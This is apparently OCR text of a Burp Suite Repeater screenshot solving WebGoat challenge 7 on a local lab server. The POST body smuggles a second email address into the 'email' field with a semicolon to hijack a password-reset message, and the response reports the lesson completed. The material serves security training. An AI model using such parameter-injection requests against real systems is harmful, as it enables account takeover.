 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 1 × ...
Send Cancel < > Target: http://192.168.178.42:8080 ?
Request
Raw Params Headers Hex
1 POST /WebGoat/challenge/7 HTTP/1.1
2 Host: 192.168.178.42:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 59
10 Origin: http://192.168.178.42:8080
11 Connection: close
12 Referer: http://192.168.178.42:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=Mn0zgDKh59fqDrU7FCwei_Cqh6zOQV4OK98b1JbH;
language=en; cookieconsent_status=dismiss; welcomebanner_status=
dismiss; continueCode=
D6QM2zBQOjwmoXaylv3n9RKPZ0pPTpHliDx08Ng6VqWYkep1bJDrL7Ex545y
14
15 email=admin%40webgoat.com;webgoat%40webgoat.com&token=admin
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 23 Sep 2020 16:50:22 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"An e-mail has been send to admin@webgoat.com;webgoa
12 "output":null
13 }